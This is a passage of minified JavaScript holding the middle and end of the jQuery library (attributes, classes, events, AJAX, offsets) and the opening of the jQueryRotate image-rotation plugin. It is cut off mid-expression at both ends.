e.getAttribute>"u"?i.prop(e,t,n):(a===1&&i.isXMLDoc(e)||(o=i.attrHooks[t.toLowerCase()]||(i.expr.match.bool.test(t)?Ln:void 0)),n!==void 0?n===null?void i.removeAttr(e,t):o&&"set"in o&&(r=o.set(e,n,t))!==void 0?r:(e.setAttribute(t,n+""),n):o&&"get"in o&&(r=o.get(e,t))!==null?r:(r=i.find.attr(e,t))==null?void 0:r)},attrHooks:{type:{set:function(e,t){if(!F.radioValue&&t==="radio"&&de(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,o=t&&t.match(we);if(o&&e.nodeType===1)for(;n=o[r++];)e.removeAttribute(n)}}),Ln={set:function(e,t,n){return t===!1?i.removeAttr(e,n):e.setAttribute(n,n),n}},i.each(i.expr.match.bool.source.match(/\w+/g),function(e,t){var n=rt[t]||i.find.attr;rt[t]=function(r,o,a){var s,c,f=o.toLowerCase();return a||(c=rt[f],rt[f]=s,s=n(r,o,a)!=null?f:null,rt[f]=c),s}});var Cr=/^(?:input|select|textarea|button)$/i,Er=/^(?:a|area)$/i;function He(e){return(e.match(we)||[]).join(" ")}function Oe(e){return e.getAttribute&&e.getAttribute("class")||""}function Mt(e){return Array.isArray(e)?e:typeof e=="string"&&e.match(we)||[]}i.fn.extend({prop:function(e,t){return Se(this,i.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[i.propFix[e]||e]})}}),i.extend({prop:function(e,t,n){var r,o,a=e.nodeType;if(a!==3&&a!==8&&a!==2)return a===1&&i.isXMLDoc(e)||(t=i.propFix[t]||t,o=i.propHooks[t]),n!==void 0?o&&"set"in o&&(r=o.set(e,n,t))!==void 0?r:e[t]=n:o&&"get"in o&&(r=o.get(e,t))!==null?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=i.find.attr(e,"tabindex");return t?parseInt(t,10):Cr.test(e.nodeName)||Er.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),F.optSelected||(i.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),i.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){i.propFix[this.toLowerCase()]=this}),i.fn.extend({addClass:function(e){var t,n,r,o,a,s,c,f=0;if(P(e))return this.each(function(d){i(this).addClass(e.call(this,d,Oe(this)))});if((t=Mt(e)).length){for(;n=this[f++];)if(o=Oe(n),r=n.nodeType===1&&" "+He(o)+" "){for(s=0;a=t[s++];)r.indexOf(" "+a+" ")<0&&(r+=a+" ");o!==(c=He(r))&&n.setAttribute("class",c)}}return this},removeClass:function(e){var t,n,r,o,a,s,c,f=0;if(P(e))return this.each(function(d){i(this).removeClass(e.call(this,d,Oe(this)))});if(!arguments.length)return this.attr("class","");if((t=Mt(e)).length){for(;n=this[f++];)if(o=Oe(n),r=n.nodeType===1&&" "+He(o)+" "){for(s=0;a=t[s++];)for(;-1<r.indexOf(" "+a+" ");)r=r.replace(" "+a+" "," ");o!==(c=He(r))&&n.setAttribute("class",c)}}return this},toggleClass:function(e,t){var n=typeof e,r=n==="string"||Array.isArray(e);return typeof t=="boolean"&&r?t?this.addClass(e):this.removeClass(e):P(e)?this.each(function(o){i(this).toggleClass(e.call(this,o,Oe(this),t),t)}):this.each(function(){var o,a,s,c;if(r)for(a=0,s=i(this),c=Mt(e);o=c[a++];)s.hasClass(o)?s.removeClass(o):s.addClass(o);else e!==void 0&&n!=="boolean"||((o=Oe(this))&&A.set(this,"__className__",o),this.setAttribute&&this.setAttribute("class",o||e===!1?"":A.get(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;for(t=" "+e+" ";n=this[r++];)if(n.nodeType===1&&-1<(" "+He(Oe(n))+" ").indexOf(t))return!0;return!1}});var Sr=/\r/g;i.fn.extend({val:function(e){var t,n,r,o=this[0];return arguments.length?(r=P(e),this.each(function(a){var s;this.nodeType===1&&((s=r?e.call(this,a,i(this).val()):e)==null?s="":typeof s=="number"?s+="":Array.isArray(s)&&(s=i.map(s,function(c){return c==null?"":c+""})),(t=i.valHooks[this.type]||i.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&t.set(this,s,"value")!==void 0||(this.value=s))})):o?(t=i.valHooks[o.type]||i.valHooks[o.nodeName.toLowerCase()])&&"get"in t&&(n=t.get(o,"value"))!==void 0?n:typeof(n=o.value)=="string"?n.replace(Sr,""):n??"":void 0}}),i.extend({valHooks:{option:{get:function(e){var t=i.find.attr(e,"value");return t??He(i.text(e))}},select:{get:function(e){var t,n,r,o=e.options,a=e.selectedIndex,s=e.type==="select-one",c=s?null:[],f=s?a+1:o.length;for(r=a<0?f:s?a:0;r<f;r++)if(((n=o[r]).selected||r===a)&&!n.disabled&&(!n.parentNode.disabled||!de(n.parentNode,"optgroup"))){if(t=i(n).val(),s)return t;c.push(t)}return c},set:function(e,t){for(var n,r,o=e.options,a=i.makeArray(t),s=o.length;s--;)((r=o[s]).selected=-1<i.inArray(i.valHooks.option.get(r),a))&&(n=!0);return n||(e.selectedIndex=-1),a}}}}),i.each(["radio","checkbox"],function(){i.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<i.inArray(i(e).val(),t)}},F.checkOn||(i.valHooks[this].get=function(e){return e.getAttribute("value")===null?"on":e.value})}),F.focusin="onfocusin"in H;var Hn=/^(?:focusinfocus|focusoutblur)$/,On=function(e){e.stopPropagation()};i.extend(i.event,{trigger:function(e,t,n,r){var o,a,s,c,f,d,m,x,g=[n||R],v=ct.call(e,"type")?e.type:e,E=ct.call(e,"namespace")?e.namespace.split("."):[];if(a=x=s=n=n||R,n.nodeType!==3&&n.nodeType!==8&&!Hn.test(v+i.event.triggered)&&(-1<v.indexOf(".")&&(v=(E=v.split(".")).shift(),E.sort()),f=v.indexOf(":")<0&&"on"+v,(e=e[i.expando]?e:new i.Event(v,typeof e=="object"&&e)).isTrigger=r?2:3,e.namespace=E.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+E.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=t==null?[e]:i.makeArray(t,[e]),m=i.event.special[v]||{},r||!m.trigger||m.trigger.apply(n,t)!==!1)){if(!r&&!m.noBubble&&!Me(n)){for(c=m.delegateType||v,Hn.test(c+v)||(a=a.parentNode);a;a=a.parentNode)g.push(a),s=a;s===(n.ownerDocument||R)&&g.push(s.defaultView||s.parentWindow||H)}for(o=0;(a=g[o++])&&!e.isPropagationStopped();)x=a,e.type=1<o?c:m.bindType||v,(d=(A.get(a,"events")||Object.create(null))[e.type]&&A.get(a,"handle"))&&d.apply(a,t),(d=f&&a[f])&&d.apply&&Ke(a)&&(e.result=d.apply(a,t),e.result===!1&&e.preventDefault());return e.type=v,r||e.isDefaultPrevented()||m._default&&m._default.apply(g.pop(),t)!==!1||!Ke(n)||f&&P(n[v])&&!Me(n)&&((s=n[f])&&(n[f]=null),i.event.triggered=v,e.isPropagationStopped()&&x.addEventListener(v,On),n[v](),e.isPropagationStopped()&&x.removeEventListener(v,On),i.event.triggered=void 0,s&&(n[f]=s)),e.result}},simulate:function(e,t,n){var r=i.extend(new i.Event,n,{type:e,isSimulated:!0});i.event.trigger(r,null,t)}}),i.fn.extend({trigger:function(e,t){return this.each(function(){i.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return i.event.trigger(e,t,n,!0)}}),F.focusin||i.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(r){i.event.simulate(t,r.target,i.event.fix(r))};i.event.special[t]={setup:function(){var r=this.ownerDocument||this.document||this,o=A.access(r,t);o||r.addEventListener(e,n,!0),A.access(r,t,(o||0)+1)},teardown:function(){var r=this.ownerDocument||this.document||this,o=A.access(r,t)-1;o?A.access(r,t,o):(r.removeEventListener(e,n,!0),A.remove(r,t))}}});var it=H.location,Pn={guid:Date.now()},It=/\?/;i.parseXML=function(e){var t;if(!e||typeof e!="string")return null;try{t=new H.DOMParser().parseFromString(e,"text/xml")}catch{t=void 0}return t&&!t.getElementsByTagName("parsererror").length||i.error("Invalid XML: "+e),t};var kr=/\[\]$/,Rn=/\r?\n/g,Ar=/^(?:submit|button|image|reset|file)$/i,Nr=/^(?:input|select|textarea|keygen)/i;function Wt(e,t,n,r){var o;if(Array.isArray(t))i.each(t,function(a,s){n||kr.test(e)?r(e,s):Wt(e+"["+(typeof s=="object"&&s!=null?a:"")+"]",s,n,r)});else if(n||Ie(t)!=="object")r(e,t);else for(o in t)Wt(e+"["+o+"]",t[o],n,r)}i.param=function(e,t){var n,r=[],o=function(a,s){var c=P(s)?s():s;r[r.length]=encodeURIComponent(a)+"="+encodeURIComponent(c??"")};if(e==null)return"";if(Array.isArray(e)||e.jquery&&!i.isPlainObject(e))i.each(e,function(){o(this.name,this.value)});else for(n in e)Wt(n,e[n],t,o);return r.join("&")},i.fn.extend({serialize:function(){return i.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=i.prop(this,"elements");return e?i.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!i(this).is(":disabled")&&Nr.test(this.nodeName)&&!Ar.test(e)&&(this.checked||!tt.test(e))}).map(function(e,t){var n=i(this).val();return n==null?null:Array.isArray(n)?i.map(n,function(r){return{name:t.name,value:r.replace(Rn,`\r
`)}}):{name:t.name,value:n.replace(Rn,`\r
`)}}).get()}});var Dr=/%20/g,jr=/#.*$/,qr=/([?&])_=[^&]*/,Lr=/^(.*?):[ \t]*([^\r\n]*)$/gm,Hr=/^(?:GET|HEAD)$/,Or=/^\/\//,Mn={},Ft={},In="*/".concat("*"),Bt=R.createElement("a");function Wn(e){return function(t,n){typeof t!="string"&&(n=t,t="*");var r,o=0,a=t.toLowerCase().match(we)||[];if(P(n))for(;r=a[o++];)r[0]==="+"?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function Fn(e,t,n,r){var o={},a=e===Ft;function s(c){var f;return o[c]=!0,i.each(e[c]||[],function(d,m){var x=m(t,n,r);return typeof x!="string"||a||o[x]?a?!(f=x):void 0:(t.dataTypes.unshift(x),s(x),!1)}),f}return s(t.dataTypes[0])||!o["*"]&&s("*")}function $t(e,t){var n,r,o=i.ajaxSettings.flatOptions||{};for(n in t)t[n]!==void 0&&((o[n]?e:r||(r={}))[n]=t[n]);return r&&i.extend(!0,e,r),e}Bt.href=it.href,i.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:it.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(it.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":In,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":i.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?$t($t(e,i.ajaxSettings),t):$t(i.ajaxSettings,e)},ajaxPrefilter:Wn(Mn),ajaxTransport:Wn(Ft),ajax:function(e,t){typeof e=="object"&&(t=e,e=void 0),t=t||{};var n,r,o,a,s,c,f,d,m,x,g=i.ajaxSetup({},t),v=g.context||g,E=g.context&&(v.nodeType||v.jquery)?i(v):i.event,k=i.Deferred(),S=i.Callbacks("once memory"),z=g.statusCode||{},Q={},ae={},B="canceled",q={readyState:0,getResponseHeader:function(I){var U;if(f){if(!a)for(a={};U=Lr.exec(o);)a[U[1].toLowerCase()+" "]=(a[U[1].toLowerCase()+" "]||[]).concat(U[2]);U=a[I.toLowerCase()+" "]}return U==null?null:U.join(", ")},getAllResponseHeaders:function(){return f?o:null},setRequestHeader:function(I,U){return f==null&&(I=ae[I.toLowerCase()]=ae[I.toLowerCase()]||I,Q[I]=U),this},overrideMimeType:function(I){return f==null&&(g.mimeType=I),this},statusCode:function(I){var U;if(I)if(f)q.always(I[q.status]);else for(U in I)z[U]=[z[U],I[U]];return this},abort:function(I){var U=I||B;return n&&n.abort(U),ie(0,U),this}};if(k.promise(q),g.url=((e||g.url||it.href)+"").replace(Or,it.protocol+"//"),g.type=t.method||t.type||g.method||g.type,g.dataTypes=(g.dataType||"*").toLowerCase().match(we)||[""],g.crossDomain==null){c=R.createElement("a");try{c.href=g.url,c.href=c.href,g.crossDomain=Bt.protocol+"//"+Bt.host!=c.protocol+"//"+c.host}catch{g.crossDomain=!0}}if(g.data&&g.processData&&typeof g.data!="string"&&(g.data=i.param(g.data,g.traditional)),Fn(Mn,g,t,q),f)return q;for(m in(d=i.event&&g.global)&&i.active++==0&&i.event.trigger("ajaxStart"),g.type=g.type.toUpperCase(),g.hasContent=!Hr.test(g.type),r=g.url.replace(jr,""),g.hasContent?g.data&&g.processData&&(g.contentType||"").indexOf("application/x-www-form-urlencoded")===0&&(g.data=g.data.replace(Dr,"+")):(x=g.url.slice(r.length),g.data&&(g.processData||typeof g.data=="string")&&(r+=(It.test(r)?"&":"?")+g.data,delete g.data),g.cache===!1&&(r=r.replace(qr,"$1"),x=(It.test(r)?"&":"?")+"_="+Pn.guid+++x),g.url=r+x),g.ifModified&&(i.lastModified[r]&&q.setRequestHeader("If-Modified-Since",i.lastModified[r]),i.etag[r]&&q.setRequestHeader("If-None-Match",i.etag[r])),(g.data&&g.hasContent&&g.contentType!==!1||t.contentType)&&q.setRequestHeader("Content-Type",g.contentType),q.setRequestHeader("Accept",g.dataTypes[0]&&g.accepts[g.dataTypes[0]]?g.accepts[g.dataTypes[0]]+(g.dataTypes[0]!=="*"?", "+In+"; q=0.01":""):g.accepts["*"]),g.headers)q.setRequestHeader(m,g.headers[m]);if(g.beforeSend&&(g.beforeSend.call(v,q,g)===!1||f))return q.abort();if(B="abort",S.add(g.complete),q.done(g.success),q.fail(g.error),n=Fn(Ft,g,t,q)){if(q.readyState=1,d&&E.trigger("ajaxSend",[q,g]),f)return q;g.async&&0<g.timeout&&(s=H.setTimeout(function(){q.abort("timeout")},g.timeout));try{f=!1,n.send(Q,ie)}catch(I){if(f)throw I;ie(-1,I)}}else ie(-1,"No Transport");function ie(I,U,at,xt){var se,Pe,Ge,oe,Ye,ge=U;f||(f=!0,s&&H.clearTimeout(s),n=void 0,o=xt||"",q.readyState=0<I?4:0,se=200<=I&&I<300||I===304,at&&(oe=(function(X,ue,le){for(var Ce,L,W,J,ce=X.contents,G=X.dataTypes;G[0]==="*";)G.shift(),Ce===void 0&&(Ce=X.mimeType||ue.getResponseHeader("Content-Type"));if(Ce){for(L in ce)if(ce[L]&&ce[L].test(Ce)){G.unshift(L);break}}if(G[0]in le)W=G[0];else{for(L in le){if(!G[0]||X.converters[L+" "+G[0]]){W=L;break}J||(J=L)}W=W||J}if(W)return W!==G[0]&&G.unshift(W),le[W]})(g,q,at)),!se&&-1<i.inArray("script",g.dataTypes)&&(g.converters["text script"]=function(){}),oe=(function(X,ue,le,Ce){var L,W,J,ce,G,fe={},Qe=X.dataTypes.slice();if(Qe[1])for(J in X.converters)fe[J.toLowerCase()]=X.converters[J];for(W=Qe.shift();W;)if(X.responseFields[W]&&(le[X.responseFields[W]]=ue),!G&&Ce&&X.dataFilter&&(ue=X.dataFilter(ue,X.dataType)),G=W,W=Qe.shift()){if(W==="*")W=G;else if(G!=="*"&&G!==W){if(!(J=fe[G+" "+W]||fe["* "+W])){for(L in fe)if((ce=L.split(" "))[1]===W&&(J=fe[G+" "+ce[0]]||fe["* "+ce[0]])){J===!0?J=fe[L]:fe[L]!==!0&&(W=ce[0],Qe.unshift(ce[1]));break}}if(J!==!0)if(J&&X.throws)ue=J(ue);else try{ue=J(ue)}catch(bt){return{state:"parsererror",error:J?bt:"No conversion from "+G+" to "+W}}}}return{state:"success",data:ue}})(g,oe,q,se),se?(g.ifModified&&((Ye=q.getResponseHeader("Last-Modified"))&&(i.lastModified[r]=Ye),(Ye=q.getResponseHeader("etag"))&&(i.etag[r]=Ye)),I===204||g.type==="HEAD"?ge="nocontent":I===304?ge="notmodified":(ge=oe.state,Pe=oe.data,se=!(Ge=oe.error))):(Ge=ge,!I&&ge||(ge="error",I<0&&(I=0))),q.status=I,q.statusText=(U||ge)+"",se?k.resolveWith(v,[Pe,ge,q]):k.rejectWith(v,[q,ge,Ge]),q.statusCode(z),z=void 0,d&&E.trigger(se?"ajaxSuccess":"ajaxError",[q,g,se?Pe:Ge]),S.fireWith(v,[q,ge]),d&&(E.trigger("ajaxComplete",[q,g]),--i.active||i.event.trigger("ajaxStop")))}return q},getJSON:function(e,t,n){return i.get(e,t,n,"json")},getScript:function(e,t){return i.get(e,void 0,t,"script")}}),i.each(["get","post"],function(e,t){i[t]=function(n,r,o,a){return P(r)&&(a=a||o,o=r,r=void 0),i.ajax(i.extend({url:n,type:t,dataType:a,data:r,success:o},i.isPlainObject(n)&&n))}}),i.ajaxPrefilter(function(e){var t;for(t in e.headers)t.toLowerCase()==="content-type"&&(e.contentType=e.headers[t]||"")}),i._evalUrl=function(e,t,n){return i.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(r){i.globalEval(r,t,n)}})},i.fn.extend({wrapAll:function(e){var t;return this[0]&&(P(e)&&(e=e.call(this[0])),t=i(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var n=this;n.firstElementChild;)n=n.firstElementChild;return n}).append(this)),this},wrapInner:function(e){return P(e)?this.each(function(t){i(this).wrapInner(e.call(this,t))}):this.each(function(){var t=i(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=P(e);return this.each(function(n){i(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(e){return this.parent(e).not("body").each(function(){i(this).replaceWith(this.childNodes)}),this}}),i.expr.pseudos.hidden=function(e){return!i.expr.pseudos.visible(e)},i.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},i.ajaxSettings.xhr=function(){try{return new H.XMLHttpRequest}catch{}};var Pr={0:200,1223:204},ot=i.ajaxSettings.xhr();F.cors=!!ot&&"withCredentials"in ot,F.ajax=ot=!!ot,i.ajaxTransport(function(e){var t,n;if(F.cors||ot&&!e.crossDomain)return{send:function(r,o){var a,s=e.xhr();if(s.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(a in e.xhrFields)s[a]=e.xhrFields[a];for(a in e.mimeType&&s.overrideMimeType&&s.overrideMimeType(e.mimeType),e.crossDomain||r["X-Requested-With"]||(r["X-Requested-With"]="XMLHttpRequest"),r)s.setRequestHeader(a,r[a]);t=function(c){return function(){t&&(t=n=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,c==="abort"?s.abort():c==="error"?typeof s.status!="number"?o(0,"error"):o(s.status,s.statusText):o(Pr[s.status]||s.status,s.statusText,(s.responseType||"text")!=="text"||typeof s.responseText!="string"?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=t(),n=s.onerror=s.ontimeout=t("error"),s.onabort!==void 0?s.onabort=n:s.onreadystatechange=function(){s.readyState===4&&H.setTimeout(function(){t&&n()})},t=t("abort");try{s.send(e.hasContent&&e.data||null)}catch(c){if(t)throw c}},abort:function(){t&&t()}}}),i.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),i.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return i.globalEval(e),e}}}),i.ajaxPrefilter("script",function(e){e.cache===void 0&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),i.ajaxTransport("script",function(e){var t,n;if(e.crossDomain||e.scriptAttrs)return{send:function(r,o){t=i("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(a){t.remove(),n=null,a&&o(a.type==="error"?404:200,a.type)}),R.head.appendChild(t[0])},abort:function(){n&&n()}}});var Bn,$n=[],_t=/(=)\?(?=&|$)|\?\?/;i.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=$n.pop()||i.expando+"_"+Pn.guid++;return this[e]=!0,e}}),i.ajaxPrefilter("json jsonp",function(e,t,n){var r,o,a,s=e.jsonp!==!1&&(_t.test(e.url)?"url":typeof e.data=="string"&&(e.contentType||"").indexOf("application/x-www-form-urlencoded")===0&&_t.test(e.data)&&"data");if(s||e.dataTypes[0]==="jsonp")return r=e.jsonpCallback=P(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,s?e[s]=e[s].replace(_t,"$1"+r):e.jsonp!==!1&&(e.url+=(It.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return a||i.error(r+" was not called"),a[0]},e.dataTypes[0]="json",o=H[r],H[r]=function(){a=arguments},n.always(function(){o===void 0?i(H).removeProp(r):H[r]=o,e[r]&&(e.jsonpCallback=t.jsonpCallback,$n.push(r)),a&&P(o)&&o(a[0]),a=o=void 0}),"script"}),F.createHTMLDocument=((Bn=R.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",Bn.childNodes.length===2),i.parseHTML=function(e,t,n){return typeof e!="string"?[]:(typeof t=="boolean"&&(n=t,t=!1),t||(F.createHTMLDocument?((r=(t=R.implementation.createHTMLDocument("")).createElement("base")).href=R.location.href,t.head.appendChild(r)):t=R),a=!n&&[],(o=on.exec(e))?[t.createElement(o[1])]:(o=gn([e],t,a),a&&a.length&&i(a).remove(),i.merge([],o.childNodes)));var r,o,a},i.fn.load=function(e,t,n){var r,o,a,s=this,c=e.indexOf(" ");return-1<c&&(r=He(e.slice(c)),e=e.slice(0,c)),P(t)?(n=t,t=void 0):t&&typeof t=="object"&&(o="POST"),0<s.length&&i.ajax({url:e,type:o||"GET",dataType:"html",data:t}).done(function(f){a=arguments,s.html(r?i("<div>").append(i.parseHTML(f)).find(r):f)}).always(n&&function(f,d){s.each(function(){n.apply(this,a||[f.responseText,d,f])})}),this},i.expr.pseudos.animated=function(e){return i.grep(i.timers,function(t){return e===t.elem}).length},i.offset={setOffset:function(e,t,n){var r,o,a,s,c,f,d=i.css(e,"position"),m=i(e),x={};d==="static"&&(e.style.position="relative"),c=m.offset(),a=i.css(e,"top"),f=i.css(e,"left"),(d==="absolute"||d==="fixed")&&-1<(a+f).indexOf("auto")?(s=(r=m.position()).top,o=r.left):(s=parseFloat(a)||0,o=parseFloat(f)||0),P(t)&&(t=t.call(e,n,i.extend({},c))),t.top!=null&&(x.top=t.top-c.top+s),t.left!=null&&(x.left=t.left-c.left+o),"using"in t?t.using.call(e,x):(typeof x.top=="number"&&(x.top+="px"),typeof x.left=="number"&&(x.left+="px"),m.css(x))}},i.fn.extend({offset:function(e){if(arguments.length)return e===void 0?this:this.each(function(o){i.offset.setOffset(this,e,o)});var t,n,r=this[0];return r?r.getClientRects().length?(t=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],o={top:0,left:0};if(i.css(r,"position")==="fixed")t=r.getBoundingClientRect();else{for(t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&i.css(e,"position")==="static";)e=e.parentNode;e&&e!==r&&e.nodeType===1&&((o=i(e).offset()).top+=i.css(e,"borderTopWidth",!0),o.left+=i.css(e,"borderLeftWidth",!0))}return{top:t.top-o.top-i.css(r,"marginTop",!0),left:t.left-o.left-i.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&i.css(e,"position")==="static";)e=e.offsetParent;return e||qe})}}),i.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n=t==="pageYOffset";i.fn[e]=function(r){return Se(this,function(o,a,s){var c;if(Me(o)?c=o:o.nodeType===9&&(c=o.defaultView),s===void 0)return c?c[t]:o[a];c?c.scrollTo(n?c.pageXOffset:s,n?s:c.pageYOffset):o[a]=s},e,r,arguments.length)}}),i.each(["top","left"],function(e,t){i.cssHooks[t]=wn(F.pixelPosition,function(n,r){if(r)return r=nt(n,t),Ht.test(r)?i(n).position()[t]+"px":r})}),i.each({Height:"height",Width:"width"},function(e,t){i.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,r){i.fn[r]=function(o,a){var s=arguments.length&&(n||typeof o!="boolean"),c=n||(o===!0||a===!0?"margin":"border");return Se(this,function(f,d,m){var x;return Me(f)?r.indexOf("outer")===0?f["inner"+e]:f.document.documentElement["client"+e]:f.nodeType===9?(x=f.documentElement,Math.max(f.body["scroll"+e],x["scroll"+e],f.body["offset"+e],x["offset"+e],x["client"+e])):m===void 0?i.css(f,d,c):i.style(f,d,m,c)},t,s?o:void 0,s)}})}),i.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){i.fn[t]=function(n){return this.on(t,n)}}),i.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return arguments.length===1?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),i.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,t){i.fn[t]=function(n,r){return 0<arguments.length?this.on(t,null,n,r):this.trigger(t)}});var Rr=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;i.proxy=function(e,t){var n,r,o;if(typeof t=="string"&&(n=e[t],t=e,e=n),P(e))return r=De.call(arguments,2),(o=function(){return e.apply(t||this,r.concat(De.call(arguments)))}).guid=e.guid=e.guid||i.guid++,o},i.holdReady=function(e){e?i.readyWait++:i.ready(!0)},i.isArray=Array.isArray,i.parseJSON=JSON.parse,i.nodeName=de,i.isFunction=P,i.isWindow=Me,i.camelCase=Te,i.type=Ie,i.now=Date.now,i.isNumeric=function(e){var t=i.type(e);return(t==="number"||t==="string")&&!isNaN(e-parseFloat(e))},i.trim=function(e){return e==null?"":(e+"").replace(Rr,"")},typeof define=="function"&&define.amd&&define("jquery",[],function(){return i});var Mr=H.jQuery,Ir=H.$;return i.noConflict=function(e){return H.$===i&&(H.$=Ir),e&&H.jQuery===i&&(H.jQuery=Mr),i},typeof Je>"u"&&(H.jQuery=H.$=i),i});
(function($){for(var supportedCSS,supportedCSSOrigin,styles=document.getElementsByTagName("head")[0].style,toCheck="transformProperty WebkitTransform OTransform msTransform MozTransform".split(" "),a=0;a<toCheck.length;a++)styles[toCheck[a]]!==void 0&&(supportedCSS=toCheck[a]);supportedCSS&&(supportedCSSOrigin=supportedCSS.replace(/[tT]ransform/,"TransformOrigin"),supportedCSSOrigin[0]=="T"&&(supportedCSSOrigin[0]="t")),eval('IE = "v"=="\v"'),jQuery.fn.extend({rotate:function(t){if(!(this.length===0||typeof t>"u")){typeof t=="number"&&(t={angle:t});for(var i=[],e=0,s=this.length;e<s;e++){var h=this.get(e);if(!h.Wilq32||!h.Wilq32.PhotoEffect){var r=$.extend(!0,{},t),n=new Wilq32.PhotoEffect(h,r)._rootObj;i.push($(n))}else h.Wilq32.PhotoEffect._handleRotation(t)}return i}},getRotateAngle:function(){for(var t=[0],i=0,e=this.length;i<e;i++){var s=this.get(i);s.Wilq32&&s.Wilq32.PhotoEffect&&(t[i]=s.Wilq32.PhotoEffect._angle)}return t},stopRotate:function(){for(var t=0,i=this.length;t<i;t++){var e=this.get(t);e.Wilq32&&e.Wilq32.PhotoEffect&&clearTimeout(e.Wilq32.PhotoEffect._timer)}}}),Wilq32=window.Wilq32||{},Wilq32.PhotoEffect=(function(){return supportedCSS?function(t,i){t.Wilq32={PhotoEffect:this},this._img=this._rootObj=this._eventObj=t,this._handleRotation(i)}:function(t,i){if(this._img=t,this._onLoadDelegate=[i],this._rootObj=document.createElement("span"),this._rootObj.style.display="inline-block",this._rootObj.Wilq32={PhotoEffect:this},t.parentNode.insertBefore(this._rootObj,t),t.complete)this._Loader();else{var e=this;jQuery(this._img).bind("load",function(){e._Loader()})}}})(),Wilq32.PhotoEffect.prototype={_setupParameters:function(t){this._parameters=this._parameters||{},typeof this._angle!="number"&&(this._angle=0),typeof t.angle=="number"&&(this._angle=t.angle),this._parameters.animateTo=typeof t.animateTo=="number"?t.animateTo:this._angle,this._parameters.step=t.step||this._parameters.step||null,this._parameters.easing=t.easing||this._parameters.easing||this._defaultEasing,this._parameters.duration="duration"in t?t.duration:t.duration||this._parameters.duration||1e3,this._parameters.callback=t.callback||this._parameters.callback||this._emptyFunction,this._parameters.center=t.center||this._parameters.center||["50%","50%"],typeof this._parameters.center[0]=="string"?this._rotationCenterX=parseInt(this._parameters.center[0],10)/100*this._imgWidth*this._aspectW:this._rotationCenterX=this._parameters.center[0],typeof 